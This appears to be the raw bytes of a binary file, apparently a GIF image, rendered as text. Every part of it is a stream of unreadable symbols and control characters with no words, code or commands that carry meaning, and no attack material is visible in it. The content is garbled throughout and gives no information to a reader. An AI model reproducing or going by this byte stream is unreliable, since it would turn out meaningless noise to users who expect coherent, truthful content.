�����V	d���$Tú��(d� X,�]l�)������G�ȷ�o��@�����;��L�#Q�qZ ��ޅB�� x�͇܇��#�8�;��  !�   ,    � �  � D�  ��V $���B g"�a(�̟AD�h�2�)H�d�Pუ#@I���ɕ@���Acȋ�n�̩��G�$�bGH @Z�Ɠ'LJ-�p A�jݚ@׬X	*$�P��NTN$e%"CRpϐZ�Q�/S�D�"�D`q�����L�GP���y��Μ43I����`���h�<QBP�ح t�:[ V�_qKM��,ô�mK
���r_9!��K�_<JI�DÞ��;:�
�C�\>�N��e�:+��s�++��a4����֯o��Tضa%`��U%�m^���B�(�@�r�\gLrYl�EFDDEE4� �pRd����d��Sz/���+�� ����90 i6��H1�p\�v nzE X�Qa%ɦU��套�|A_��%1�������,�pJ@v�J6�ԝW�d�8����~���ǀ~�'V1i��"h �O���CAx�� �%�0Yd��YT��Q�5!�w�Ʒ�;\�G@�^f>1�*���3��@2@	8`B��5e� 5`C� �6��e���JRZUoe�:����;�c�D \Dt�9fdlA�@MG��\L��	L{@W ��QF$B�;�@$(0��<����|`6�V�5$ O(U�VN&( ���;`UX�*&�pR�sJ��#a�p	�%�g�sm1��|%�Ĉd�@����'$<`��*���
�1��@� 
s0�(����(i���0��T8�w�98�wz=�h
�XYA:�?z(��9 ��<���% ��*� � �`�Rx��H�H�	7$P�HP��$/p�#�0
 ��/G�-�O�Hy���l��s����?����88�	۩B��-2��S�"��)��1�Bz�Z�0DaD �G��!�
 E�C���"X��%�j�{"�@@@
� �"������Y@Hj�� ��~WIE�
TX񊨈��T$#�؇�䟆X���],�
	�"�'�
T0D�F��C�	@�ZGf�&�*	�h`x �-�Z,�
2��JR�=�!I�w��(�e�b@$�$  !�AjP �@�x�Ϫ"�R���PBX�%�X���E1 H`�X ����2o�cF��2�Ml ��
�BEv@�+�#e`�N���@:1��J� ��$'p��(e	M�A�(�O����4�A�RH@ ](A�X�2�XQ�@�Dp�#	�&*�P<����-������_QU�x_ ��>")�� �4� �[�DPtn  �|؁��{�A���(M.R	�@�Wƀ�P�5���x("�(�- �l⭅ �:4e+�&��6���g@P����p�|�t�b_Q�8'��قVju��3m�cY`�I� GE���!l�	�&���	�Y)kW�^嫠`�x�,�"��h�-~�]� <Hn�W���`E*���X�ю�"���sha8�L�"�A+��dZ��5AaBЀ:aX�	XO��$7��.�bD=��w�|@�q��0��M.*V�
�bЇ>�U� ��T!\�@ ��n��܆`)il@,��
E�B�G4D�ю�a���%�&�EL�	ϑ, 0�!�L!M*�C:��<Q�/+���t
d�>\�8y��}r��t��f�`@��?
B�,Ё�N�B�ň34Ҩ�u���0@���>�՗��DQ�Y���8)/���RdW�9\Q����� Р^0�TlQ�&7դ��q!�$��d�HO�3�@*&�I8�N�,[�/79h� 5�)��h�	��5!
Q���F*�UƉZ)��P�&fqL�6��0�9�1ѷ��b"ƶ�`]+�F:�09�P�MpiiΔ!��<jRA�6�,���,,`�` ���0?O5p��ȸ*V��U<c�@E�7^�?���I�0*-t��D�G?��B���.��b[�`���^���V�4��  7�@pfu�D�����O�#�+�U	\K�C  �W��ĞZ,�ض�ܘn,�q���8�
�CX��������r7�4Jh�S��IdDӜ.S��06�!�V�$�^H�~�{�N�hI�僷L������	�?���,X1z�������P�6#
X�A��V`B]�E8�!
�D#Ǝ ���炊�C^6h0�i��{���iy�	�>��@�ub���l�ʺ�Y\�nF�x�P3 �ޫ1@ ��h�PL�tgX���V
�.C�r�w|� X��q� X��U4}�r�X>���^��iB|�BI�&�7=`��H����NLN(�u��2��p`7��`M���ealUP��������p����Є xUJ�JpJ�F�&��v2�W8v@�X��XAg�4<�fS�dH��>"C�b TvIl�N0���s_2�8�b- �(=b$��O��S�$}VlbŰa�<b �l�|�$ PTp`�P�hL���0����v�D� 0y �&<UQyr�y��<I`Yq�T( C@-�8z=DD�u�-@%��DV��Qv�&a�c�j��FG���X�l 
$& {`v��`T`�]�@�vK���� 
i��n�f
 0	Q�i��h�ȓ�Bj�r�t�N1� $`W (`T��N�� Ѝ@ 2 �5T� �[3�V騎�U}FtV�!Pa}����$���H�`?�V
�0pp�X	� ��W���=����A�c< �|xH�B�_/����8ׂ�6����S�#N ��-�(8	[�8?N�]E4,7*s&�åO0*��Wx% O��T��p�]��m�v@��4^�u��{�d.�E  �t)�/y 2i���N��S�×�W-�WF29�q�N��f���a���r p	�Н�p	�5k�X�
Y�E[�
ɗh�Pa)� �+( � 65epÒ��	�czC-�L�K%��c_�rD`I$`�s9	�Y��Q4��P��i��)Zq	���T�$��� x0�0
H�@A��E@y� i���0|1E@����s>��>@uП,)�(�H�8�5TU���b�\��%�Y�&@W[ѝv����|P�p���0�
xR��s�A����G1�m�<M�C#)�rD(���:�1�z��(  ����1 	�c9�g)� �	�0\VX���ݹ�h%s�w<�-�2��2�ZL 5;��UQ^S�*u<h B��3M  L7Z/T�H-�Ҥ �os�N�	��4$��(7i$	2=l��Vj��Ю��f�3��
�� L@a� 
�ja�����1��0AZ�N0�Y0�>+c����M����H�ʨ�:��0�8�R�$�ZH1�1�"��r ��c�a����gQR.{��
�y똔<kJi ma
B[�`��u���jc Q������h_S�(�R�6NC�XCUjZ!���32:S�R)h�.}��ȊR�U���y	��J���*sX� P��H����L�0��tKUu�9N�b" Oʸ=4�BD-� ����<b��)d4lR�v+�BɊ}6��� ���
 `��y���T�����
��Xz�SP�?��� M�oZI��Q'� (P�:��>����Y�W���C�f2*K@F�*a����\���������;jZ�p1AB�u����Mh@	���A�৬ڋ�P�$�a���t���{i-p(� p�����1M���:*�\ww�v%��$x�4�d\ ��K�r	��%?�}"H��z 	��	,�Fy!�%�}����`�u��< L�0 6�(����`����!�zݹX�0�t�E[�t�
�`�tL
0*��s \P�:��<����%�;�B;�p`�p0	�<	��I I�**S��J 
��	���#0a��a�P#0
�˩ˣ�l� �@��7)�<����p	��E�x������������7��|ͦ�7��v�c"�b��;�����p������I ����+7ʛ���0�0���	#�#p���	�p��1
?����p��Z�&g��� v�R�H��\���̓L�vL
�Y������0Z`�<�����a���0<���0��B�HK	��S0b��` ���H1i� �yX0&��=�j�	����,0 ��q�Z�*p>`� &`O ��p0���
}]��%!���}��P�Z�c����ؐ�Z`Ӳq0��=�ٙ�ӻ@upԆ�	�`y0~1"��y�׍B�= �o� ��(Ap���a9KP8 ,;"&�6��s����`��\j�f��wJ	��R����� Z �P	���}����0M���_�ğ�I�f�0"�T�I�M 3S��`�L��I`�,@��U����#7p{.U�M�����5*��P�p��	������� �`�j,.���/� ���b� ��/S� � ���_2��'��m
N��u�E�f`^[ :��
���	�,	.�l�JP��ߟǃ����Y�֗,�˄��, 
� $N@A� �0	��b����	��Pa.
 0�
��X2@A��{���
q ]�Ӝ�Q�qwg@�P�M	h��	pP&E�`��	��.�	.@����>eP�,�����X�5�#�;�,+�#�S�F�7���x��� �b]
ڠ	��
��0辠&��0n�����4*�
��@�`�p
�v����K�����u0�m!��V����0| 6�6`s�<0u��!��-�?0?	A�����5�@�`���S�u\y.E���
/�0��
�p]�q�p����*�XB;*���FZ�b*�dL����r�	��4�0��Jp{`�X�C-�MJ�ysxЅ�:�S O�x�ۇ���p ��C1�5:�[u%�4�F����Yt�`�|�Ps�� `�HQ��@4�p�Q+����4\�`�$z0�@
?&�y=,���TI ��=EO�`5�`�m3=SM �x�P�p�qA�U!�Wps^�Y�[l`Œ0
����&�� � L�O��	����`s� Q��@*:��u�W8E�$HЄ
պp�nQR��%+ <~�Q�,�&9yՉ��&M���G
)R� ��C(&p0`F�(�РA 
 vN8@�� ,��1�J���v��! �Ã,X�#F]%U��ة�Z��
�f���r ���S�hU_T ^^'��x�b ��Jh*���'� .���"���H  ��AwN-|g�I�A�:�@b�-2��0a�&�����E�%n$�rc �fy�8�5aĂ+��P�W�z��?^�r�[ (Ȋs8���{E�)E� B�v�9�3�F�d4;�b)td=�͉$�@") ��
6�	'�~�����HN�@�D��	d��V�!� �v�b<< �,<V�r��ڋ�P�t��3�{H�3���u��N 3P��V��.�	�[�)e�	��De�.��C+@�p4W����׈�"�&�hQ>� 7�j�Q��t|�8�k1�ގ�� 
(�I��T�n#v�!���-@���XyȲY���Y	�}��mhQGP�T�#�XY%�YJ���4���G���Y����|
b�F=dl�$���-��bE9 6��)F�)�Ձ����V���D� ��n�z�,��r,b�M놪E�B��DQh���VjŚf��%glu�>�� �Q&��*T%�X�TiP�����z�X�1�~��� "0�&"�$b���P��qT�����4������*8�p����� ��$� �J$�C.�����:J@�UB9E���]td�1 �C	
b">�a��P$��PD�E�.9Ê3&y�_h�~��7��4@X7��{�?`&-������<�`�
W�����U0���r��<,����bRq�3D!
E|A,D
U�c�`�$�� �A	�����V`B�F4D�mp��x����W��\�!�aCha��� �@��+`�� tC���r�� V+d`��rjt> �o}�SҬ`����xX��҂b�y�| b�t$C�z�*⁳B B�.`;�	��&�e�� W�a&����x��bXC'���Aꀆ-l�U� ��"Έ�s��0Z�`" �\7�x�Hρ��
������
V0�0�EL�PP,�ѧPhb�(��J���=�d9����X>��( U��.�cj�x�~�B;t��8��&�E�!u���'4a`ˡIS��0� $- �.��<1)�MS@ �t }��|"+�E� @�F0��/ir�5�q-Zhce�@)����q��Mp�o�3Mk��T����
��DR���f�Y�?�P!�MHCjX��J#>L:��"و'�F��>���6��b@��X� �`ࡍbs��E�P�fl��ؠ�>X�9� ؃8AhB�r��<����A�P�$���3\�y��d���ln �^*:�
�d�@tC����'"���x���]@�l0 ��U��Yxp��`��(��hT�  6ơ'�j��;q�1L�N�؀e�@V$x���Bf�z�� ���0,�3����@��e�K�� ��$�
�9F"\����.籿I�E-��\ L�C�Ж�x�	�y��C���@|�A�c�BO���6��У����-���d�8�8�I�TT��UN�{P�^T y��0����=���f6���X�@.q�=��y�)eu���x��"��Mp� ��>!�@p�юAv�� ���v�j���0#?�1�P���p�(f���g����F�Gr��@�*�Y���Zרh��6��a8!y����7�~pA&6��L������	n��0p�l[����.s;��s��ζ�pzs�a(�͂1��O�k��W]�@�ؓ��A�hHҜE�$�x��j �-���6�%@�9�$�5�����-��b;aE�t@OgC�j�($�@,�l�D&��mk;G�щN��G��A����΁y`'pt�^���#�D"0�|�&0� ��,$���r(�pZ���ά�8J 4��.� �1` ���s �x����e/(��v���0��n�v��2�mHd�l �&�f?����:���ys���:�M��@,�X�t�G�0����>1�����  ���@ !���T�C֠�7p��!��$X�\���x�(�p��
%����^����� �(�EЀA��NA%���=k�6,�� �˄�s4ys���׋F�:m�=I�:��:G��H|G;�@�&����-��8.��[���:��`p���	A@(�Wk�>��'X��(�*d%�?�)�+1� �*T�0T;�$�9@�0��� x���7�OP����6��:m�CE+��:�::��y+���$���P�'ȭ��"Ùđ
����G�`�qXA��R��Rԅk��ؖ0�R`�W� �RX1(-♳3�/���KH-d��(:���7�@k㶛S�L8��7�s4s=�S��䋶������Q���+z��P�����!����!�� ���'���
G���r���PP6(HP�Z��9��T�0,%�$_H���\���$;�X���= ��d|6}��H�>��;�L��jD��q�1��j4�h��7r��s$>uT�9�0\�G���Q � ����
� ���9��1��:�B ��1��&�:�?-�_�KyZ*� I!��z(��x�08f��O�P=�s?�@�<���@C���=|�20�;���S�'h�����>�X �Y �" ��P��
t�>���J(��ڬM�l_�ʳ�Eܼ��?�i��i��*Q儉��8;x�t����l�Im�F��ClL�A|�z[�� ��7z�5��
�w�� .��]�p�����������:�J���R8��\�ޜ�3�"N�<N��ظP)��"(��@�A��P��|@��C��1�P��O�F<E5��O6��D݋�O� �|��1��w䘋R�����p+�z+P��Z,�dɢ!�uې3 R��9� pE�*@��4��
5�L�ؐ"�'�Q��	ókk�4{6:���Q�ĝ����@����T�:4̛I�LG����R��A�	PҐ٥���)�R� H ź�:a,+]��K�� �E��a���U���}��6}�8m	9��O���ӿ|@�<:?��X,,P5؄��7j�RP`��7�5�9�7}C3P��)R�­� ��qJ ����_J��t.�P�F���W� Y7��90 *8���^�U�L�`V�'  �ˇ:����(����[Fh��?���H��T�ǔ>�e��:ut�9���r�$J��������Т�_:U)�  &`�`��*H��RE��8�IXX�u�/�yX~�L���OA���2����oe�L�I�ה�S��o�7 %: u�7P0��r���"�y|JP � �C;h.h.x0�̀5HE�F�5�X8hK^U��5�- �)@��Z6M��K!X-�C��D��;� G��6>�I��]I�Ѯ뺗���ۺ|KGP;�0������ڨ	������ � P� �}���RC� Œ  �W �8�Z^��^���0P�N��Y�ِ%����,=ku�4;Lh��dGHY,�Iz+>�@kܺ���O(�P�(.����� �
P��1�yD\>sR'E;�r\)u\%����l/�K[�Z��˸4�/Ȃ6�~��Nb"0b�*�[؃�8�[P؄Ä���HP,���;�{��D<Iz�:.:`��<`-��8�`$� �>�Z :6;p )_PM_�%����R�^�K80RP	S�2��I��5�6��&�H�b�v���6���k���Þ�[pQ ��7��b���.�4� �5� ���ڒ^K�% `"�
� 0�>�+)�����5�Ee�H�A_�UE�XE�E�����d2�����"@ � ��d>@?��eZ Ȅ��7H�9U��p��XƷq�b5ȃ���
��b��e��������d��  ��>�X �� �[h/I��W��3@ ��K��,Ȥ/@�i�ZC�&���Z�K�d�����:,�gy�7�C^G`P�}���S^�{��2�A�J
�x	c�[B��A�M:��� �u ��c��h>�R�J �9(Y6��vڬKX\5�M�fp&lp.g#[tV��xFL�&�b:�5��Q�:���Q8-� �QE�=1�e1� �bl�(�
���a~�� ŭWc�c�S���hp �� 0�ʒ�#.� ����i�B�4ȧ��aI�����[-� H`��9���H���� c����{һ�9 ༇Z��h^��^xDROh� ��cd�����)���^`ڀT�(�P�'P�(ؤL�'|J��'2 �/���L�*�qCk��)��໺2���7�TW��Q��{3D��HP O�%$  �0��]��+��	  � ��^��~ ��hp��W���0��S,H����h�M���4 :�s�~�$p]�g;�DlѠs����!� D ����|�e0�H��ʴL�F��Ѓ�F�u^h��`^�G,�G �� 
��%�6Z=�c�VMX�h�]���  ��{r�9��]��~1�$觪z�<�����jt=�úeȮ��H�f�;tGH�i�@G#�C����I�5�A��u�T"�Ma�� �_:;-��/�u/��0��y 8�p\����p8��4  9߅]ء]���P���<plz�6l�@W�o�:rܺQA���Ɯ��Â� �Jg I
�d-�kQ�� fa&����mޮ�� ��( O���05oa!�J��4�����:7q���8��猢E�g�ǀ��@c:(�O��{�#X����G�Q�7킁8hYz� ��O�S��Y��0���Hܨ�J����h��*�� �Z�	H�b����: ���_����:�*2(�랪~JC�W����˷�{4��+G��
60���ǂ�.������~��d��-�V�y�8u�1��uu P���h>^�h�)Ƶ�؀8_JX�4H��W�֧�gC��$B ���O�2e8 葉��2#��8�a��u���q�1��C9`��E��A ��D�A�:0 ���:d(��� 0m�ԁ	�`�@�Uj� PC� 
Lh�aA��>��B���k��]��n�:h�|���"R��)2H�o2�A9jTF�.FP�3bT�eF�	s��?X�<�r�Tؓ&S9M� ���&\~�  �� EL(��@�L����s ��2Z�� �	E�ܭk�.�]d�������ܤ�q���"��dQ�'a�FY#xv��?�Q��
|�� �$ B�&  ��N>q�CuTJM����2 ��j��� 4��WXU�"|lQ\f�a��M��^i�"������	A�XqJ.�p�H=X$` ��pfgw(������F�` $\�@�G�"�}��X��EU��R(��L��"�@#U&��9���s��ԑ�\Mօ�\Q��Lma�!N8�D���=��C�M6��e�Y^�Y����	0`��M P��"�9�ʝ��)���Nig�b=`S�>�  �0@�U<�D��i���+��w���z}"�[��e;`�qG.,��'֖��BD;2Je� e�y�F��D,p ��&��j�I��O@9�n��*g) ��	0��uw�W\��h�k�����_�|a���K�n�{B���()�` �x��Dxr8tXt�!�й� ��1i@�Ma�.L5TQ(�����@E 6\�u�`1% �t5 %耗��0�����F_~�ű�C�$=4�����삵 tv!����C�����GX�0A�$��z| :!�h�PB	��LM0��y �L`< +V��󄯄 9 @�@%ya^0���Gc��O4D �!f*P �@�@�=��$2
�H�#����pB��x�H��
t 7zH^��A�':�IFԁ��Q��W��g�<�� �Q�ؕ�خ>�@�@JL̂f �.H�(�cd�K`
3B��&t�\(�i�M���n8��+3��d0�o��rz(�G��o7y �����u� ��0m���	A �8��]/Ȥ���=���0�&��֤���3�����֙��bR�<0�mu��}�� �'�d'�cZP�h�<*R`QP�y~�RQQ�tP���:L�AB��l!��`q�]�E�U�>LaF������  k2�h�@�8�5�p�h�_V"���4EC\� S̹(��)( �  O ��R3��H���.l5nդ��C ���:��/��u<����4R�u&Z��Q�3�@��Y�*Ђ��K �$H� ���@-hAQ|� �O�$�	"0�T���NV��#�2	H� l�\Zp��:�A"D�W�Ib`�t$���LFP��*naȞg��>�
p �������!��ω��P���
��8�L��#��`�S������Sl`r��Xa��������� ��@�A��SDʐ�Zɛ�F��"?�<��%,,ȫ����M�) ��.�0Ep��B/y* �S��?ࣀm�vh<��,P o��.�+��r��S0D  `�i �@�l�Ь�^$# ��ou��̆#p�
�)��L6�p:�): ��tп�2� �(Τ��5*R� �v2�(3��p	�V�q�LJ �ܗ��-�Ĵ�&�t�Ϩ�2�����O�#����:U0��*����c[�P���=�� ����Y��@FM�z���jv9�   ��#�R���*]�B�)�'X�2��a��u rȅ������p88���3�0� �����Ö��!�hsL��N��>/�g��@�'��WuMy�b�$��l|#BsG Xz�ۅ��+a�f'@Țt8��l�#�J���u�xH� � p]l�n�56 �A |KM�s��ҹ�E��G9�.p J)�.j�2N �)UU������k�]��P���Uh�_��_M4����3� Ȅ�o��\@M7E�k*h�:��L -8��SS�4Q7�j�a; d ?�n��G��>�8V�S��f$ �	���UGJ�}���j�6�.��'0�f.���l3hP�O*�Q�@`���[�� p.b����\�	PRД��Q)B���9�LE�R�%@�1�dE� ���g�@�Y˩���^�GM�D05�M���A߀PF�A�ˀOg�T����X �����}tM 聇�S���5QR��,۲@�}��4��P�zY�|�?@���0���:T�i�E^X�_<�̹���&8��$N�@K��@� ��   ��� rݡ�)�.<���X8N �  [LJu�o��$E��Kx��q��ш�  x���N8��\/T����d���
|(�N\��P~p@�t @FB�����p�4r���%��A�Ћ7�b�S
t���͟!�}Ћ�A"�|�Z<�W��?�r����Q+�����J�Vk�N ����nID�  FĢ�5�G<re^��.�  ,	,YN�b����nԏot�p�`xBR�N���U�lʌ����\�̀r�����QĬ h�ƴVa ��p��㛰g�L�A�ጌg�B�t�W�`��.8 p�s�`� b(cҸ (
(�pE���R(@���d
	�ZU`���US�R�] Ĥ��]Wդ!M����u�BTf�!�����L ݶ,��S��� ��r}�K��U��Cj��}RE6��؟R[��Ar�	U�ր\֥�����dZ�����MV�< Tdp�!dF�䣫�[@�Ub@2E�e-���N)���ˢP�v�K���0<-j6$�t\�� &�%\���ub]�f^��8La���&�L�l�$8�$XS�����!������,��L& 0@��Z�pA��B�N���h�XN�`
=E�h�t��W�,%�
��
|V���\2E�p�nf���{�ۺX�q��ښ�����HXӚ�L� �$��$�R�m������ɝ�Xm�)S`WW���M�S�S��� Q"�1 &���  $@���[8L���W��{L��Gap'�<�ك��#��qD�NLhq9� ��X�6]"�A�@���pgN �_Ҡ���o�HX.֊\@��j$9�j�*���p���
���:��E����r�.�f_P`M���\����$t+HB�������A6 �@<�>�� &��ZX��_NT�U�_��D
�@ob���)G�������uQ��n�W��g9�
�A�
��
��^���`pڔ�U'�IFH�$D�� Bp@�ډdG�]��8 �]�J� ��	֡��Ən�ԏ� Gbe�R���1�<Ɉ�~�*-!?@���[>�~ ��h��t�ǾJW���G�d �Jp�#�A�@$8cd���!ǉW�Mg�j���.-w�������F
0��iS�Yaz���$b#e�� �
l2E̀�n" l�M�raS�E��d��̭�0���2h"��$�B&�ۨ��
����*�\��S�   ���}�N�袤 y�X�]5���)}�:���^S|�g� �@�#��Enf�9��z��{Dk	��|؁�ę9��'� $@B�QS��@pܮ���b�f @���N�Bb@N���8M�L��d b}��̌	��\
���4g1E6y��/��^H �I ��/o��c��SVR�@�f����'���� ����@���Ĉq9@���5% TA(E�.m�T�S�_�>� �j;5"�`�_JZ~ T��S�
�  �  ��HA�fA�#� (r:�n`h�ؖl�n�[̌ ́X�/5��
<��h�v�^y1��)�R�$���q�E��nP@(�����y]���S�@Q��՜�r4��QS� ���� �AW� _�����X�d ��lA�!�(Ё�D���� A��q�)y��S,�@�.�B?�9׽J��8�Ñ�W��I
��خQZ�^S�R�ቶ*�‎
���������Dr����Mm��=�H�4����r$��=�dJ2 ћM�,�-#��2
�  뉥w3S�����@�Ԉ�k�3��
�@0@[����X���/�uگ}�����Vh�Z�2��$��rXcl �Vf�%�����!�`����R��Cט1��Y�_��i �f�@��@FG3�P  LP�����%1��������`5	�#$��!�\"+�r�P��n�D��`"*����RG��G *�/+]6`�(W� �@�T3�bIS�/h���%�m�'�foe�g8�0�$��5�Ħ���s�O�D��ER��h�qP��Vw��_2�^���
��k�w���:
�`҆N������Uc]� �LJ�N�R�0��4ũ^8l�xB����s�I��(ue�q��]�0����rh��L�g�� �(4�@}g���:F�y(�غi����V�TSg8OL�]� L���yUv� W�1Ŏ� 0����������Fo��a�S�q�����[*��J�p��\8g?A�( $A�y��y�أ&9��'e�-�!hD��L��#�@<� =*��%�S� �AZL��y�����Ҋ�Q85�`\R+�(��@��t��k�	�@&�GS8������'T��Fi5݌������4B"����Z6̀w���@�b����r�b+u�Os�zN�F�g�kh�S �:gc:`�u@&�:��`�cҠ���
��G4����	G0�����/�R�h(Sl�/N���@�O--|Wyv�2S���	s=�׮�s̧�HT�g��`��|���`���z��� ���ę] ����ᇫy@x��AR7O�%LJ����@"\�D� (����P�ypo�b%EL�'����>�� X�Ŧ��t;�&� ��Ȇ탺$��'�_�Q(��B4���I��	D��߲�;9��*��߀@�#���a1Y���V�"�����d.��&� +]������΀ �O�'��~J@�8q@4���!M h� 
 @T�q�D�e\���� Ba$1P�@� d �� Ĕ���;�9r�Ȋ&,��EZt�Ai���f@q����A (�� �x0������Ì3V����,v�I&6j<�ÀCHˑ���a�1!�أb�0=�� D �X"P���I�01�L�1gܐm�� 4�\�Qe�
�*]�i Q+P%���i *	�f`�U Z�F 3�H��+p���6b����<:4 F"���A�Ё�(P�@��0�Ȍ���
(��R���,���`�k�j��D ���d a�P�n)D�Q���v\@���3�̪!�� <p�M=Ht��L`�	j�R�؀!�*�16xh�
�؄���(��6#�D�j4  �`;�f�m6�nBўl j�߀�
��~C��.���RS� �I����@<xK�Vš���!'(���p��-�?$BB�t���<:���L(���)�B"<dH2�G���C�f�@ �a���#��!>�`�
�:ʸ�D@!_㨚�� �%���0�`��[��i
��Ugh5J����+�K$`���� ��>��K� Qƀ.@H���(*�? ����B ����+�@���T �&#�-�CxJć ���� ���
8K�:�B�U����X���[K�Uǅr ��J(2�/�b�	\��*��!0
`� [h֨�jz舐F�3 �#� (�h<
���ڜ�MQ(��"�������� �΀�ߪR�O�Zt��>e I$���2��W�PWWU�.�Hd7���.t�WL0�X��� ��c;l�����9!edj[�E/O���D��F��r@<�(��WD0�1�G���`���&-��j��`<x�\%��� ��B"��(��� �=�90�:���`E�  Ё=\`�q"$�Pj����i8� ���5��BN�F�-W�� F� �$g���Jrb�D@xhIu@T��-/��	x����fz�q��X,��/� > �I�c6xB �=� 9bd���7ɉr�
CF�xnG ;	e2"���D�b����O�9���^T��{@���QU㑉�%�݀�qD^�(!6��	����*;� @@pD�� fK)��j6�}$���<�O| �2�Nh�:[���>H ,��	�D(VJU �@�� �@��}0��#z@JH ���T�x !�   ,    � �  � ��
 V��G�@�g"�yq� '[2n�2��'M���@r��#G�9����@Y	��4^�ܩS�N 8q1r�J�*(��t��'L|HU�TT�؊��V�_���1R���CR�\91�%�/S6FqRD�H(��p�#GA:䈅aÎ���3���4�݁CE 	` p���:5�C`��U+��1�"<�v`�ٮ��!��ݼ�4Y�C<��|�����GAN����8Q^��� ���*����k��[�T��)�:3�2h�Q{!4� PHW���H"���J�ഓP��aQ>x0�` �d�!��k�=��l_�& ����~��`[|�FDD�đ!���c�`D"A���5���ҡ��f/uQ7 �g�`�g:�� ��ۋ9ۍ2�5�o��uVy�� ��F_d��Q!�M����C�� I�@8ܐ�LF�DJF��8����P�����fz P�PA}�G՝4U�T�#Ki�H�"b����'� ,ꄣ� \`�`�B�P�	��>\qꈖ��\P�,�� ����.�� O0���H,U�pR��0`dA�C��Qd�J!�I��H.���|@�z�Z@�(�Ђ"� @��fZ 2d��g �=g�:�?z(�	Ë�Q�����d;�P B(8����d�B
{��[��+������0��^3�g^TT@�^*��8����E�pC�^�M$�rH
�\-�;�t 8
� ��l�-�Л{��:`�����@<�D�P'�O>�m�<�-"W]���@x	R�r p�r@�A
���w�,ԎA�;�8ނ��6�(P����~��� 
8���%�A���ȔS��	[�k����*�+<k��l��M w��W�J3����x���4���P��JG�(�y/$�#
���;ܫ`_� ��u�m'��0�ȊD�� ��" ư `^Vb$C�,K���ײ�1�H8��W�
� ������!;C�ݨ�	�n@v� >/?<�$��"1��N�@2���Fh�@��x>�- @�0@_'<a)I�*��5��%!	5��=VH�/p	 X ���6	��!+I��0 �d`^�;���؂�m������MC�pM�J��H���hXb+P/�l�A����� Rƶ���hd �C4�t�i�-��*��
��إ  ��Z H�n�h �*�d3@����2�F6��8�c��Bl�����EUP�#�ٚH�k�� F<��.:��u����U7X��s  1�� V��K�<*�6��B���IhH��r�'����(�߫�7�ر��~�@*' H�����[� ��ҜG�8j��`����`�@DQ
�� �����)$	jT::T�� �K��`����'�(R���  ����ô��IaS�,�b�ҫ0D���-��[0�������!�A�>m�B}�P�e ��k��d�p�6�>��H04+W����V���R�!L��U.�
L�P�xE2b���.S���ڳ�mmvL�
�J�\M|�@&J��� �ꪈW���,U�@Ա�R��7V�9()�W#
`2�r
 �.tI�B�&��g�x�H�*O� ����r;b�� f`.�k�|�M���U�'	�\��v��%.p�Px6��݌*�ߝ����%�,�)x��7e�*�÷�c*"ґ��� p�,���`hF�}d u�@A�k���=��
v 7~1�_�ں��3�Ma
eN!� B2&$�A

M��ґ�� ��-@ TR \���5s�G �������6f�']�:.�I�R�R |�'U�Lo;��),�~�ϻ�� ���@/��L�&�RmF=��H��G�6\� �n&i�f�#Mg��'͕�Ŝ:�0d���q��;�V C��+ ��AD/Y@C����N��r�@���W	d��� �D�s���� }�ꀁ�x7�AW���5c�Fb�a��\� ���o����Y�DF�$ �lL|hϪ(�� P��p��KT�Hq�-��1?� �AX� ��� ��J>`P`$�m�J'v5r,�!���8B�:���ޕl�&�m�~��Rm&�M|!��o8�~[VK�n���;���}V�a��F���V�p�~�C �8?p�����ɘ����(z���aq۲(-�2�3p2+m_&m�Fygb�W+�..�Eؗ}1z�&�i�{�z����&@ p� 8�  `8�~��sá]hP�Fa`#h%� ��7v42��h3T>[V�&�iV}�� a29�60`�5��Y��+R���
��
�0d�}�Q��
�d�W�v8�w���7;"�:��ז �3'�eq����&�vyJ1�2�!��}�qd�1��V����o� �o�nHpuQ�7(A�k@�w��>O�Q�'3�Gp6+�2��*0��cf&�<Lc*�A��q�-5�&o\�{0r ����\Y�g	 	�I03x�dh>Jw�D=#q
� (pm�|�m%3�v��60 `P��c΃�/uS��ȉ7B_�^8�gO����tVpf5=f
��
	(�ՍY`� �Sޕ�r�>Ov %� 3# K  �Mh�egG�`E����&p"TA}�8,WH�u�����'����`؁ =�w�0�)g�� �@
	�k�����R� Y9�F�8M�ypJ�90c�c�z�X��9`%�fvp �m���r�ic�Q�+J�c�d�T W)��P�YOfuc�,A�VI� � g���a��ѕ �k�n�E�� `�¶�D�y` d�	���	�#0
�a0
e0
ι����0
ڡ>r��蓳�+�n���9	@����i�n���
�p`=���)y��{�]��,���� pg�	�
� �9	� �ڠs�� ypl$�` � 
jh0 &3�9�})	��z�|�"��p����<  �Yn��x`*�iɄ]��B:�C�{b`Y�j�_�
z�婠p��� �D
�Z���Х�0`:��iy�YP� �o���2$�A  ��7��� 0Put 6�s���P!@"
�+�( *�`*�fk�P%�O� �	���@��`�U�V�,��\�
P��0^ڪ_:��� g���`�����:dP�j�i*��Ҥ��D�2DV��+� �D�bkS/��P0
P��B�XK�W�)5 j6P��� �̢kp��ҟFٙ�6Ȳ���y��@j��`�`� ��p�[ʥ�ꥰ*_P�h�i�c�H�{P��Oa6� O`3�8  P��r[-�JUD f֢P� ���"��+  K��`� 9�s2'/�1 L�|��jȉ��P�
{ g�� � ʠ�`��R�o
ڠ	������`��@	u`b�	�`|6:p
j 	��K~+	,���A�s� P�+89��� ,P<��x�5�?OPU�U9�f8Q��P��
�@�����P��
���j_x�r�@ �����&� �� ���Xyz��h@�z`���	��Kj����Ɖ��9#��;�0��yl�80023 *p,����U;�.*�bC[c ���P������ ��j�$gV �� ��{0s��0�
� ���h�N~����	퐻1��[G��б�A@�� ���l��|�,�pA��UXP���8�8��0�� +З��_g�����ؐz�h!,��ӫ���B�E��1@{���d����i�> ��t �>���@�A� �; lҨP�+S�U���}���T!g7�~Y��0��� l�,N`����T�*G�:;#v$�R!@ 
�MDhW�� P<@���++ �)�ٹ0��U�+�, 9�6`���Y8vc�ڠ��@r	�0b�
:�#�2�7G)�hw�a'�]�p�J��-�W�� 5�ȉP}N�,"��y�,�*���C� s���P����~_ i0��"V�`Py0�IpK���e��h������3  �H6J���4D�"�ї>�b��y�"�xI*��[�0��  ��P�cW�/��PrR	�glV�Lz0�ф2�g[�[stWl34$�  =���7p�7�H50�X�b�ڹ��Ѐ`���2�����l���Y��'di��E@D�FR!�xޒ6M�[�H��*0 B�t��<���C4]' `�	 !;�*�C���|�Ԁs��V���$ʮ��Y!(pF�`V�!D�]�v-g�x�>߄Q���x�*{�� ��(�)�۰C�U�׌������� ׌Ԑ��c]� �i@ɨ#�`k�PV��T �� b`�S���.\@!�6"�>EE�2@y����wa6M"��/j�E1�S����O}Ń�0�0}�	��s@@P@ ��0� `|�W���)���a��|��X"�Q!B��/#m�X޷u�<���Mr���.3pɌ�+��ࢇ 90���|�T0��!��#�`k�g ���0NP���
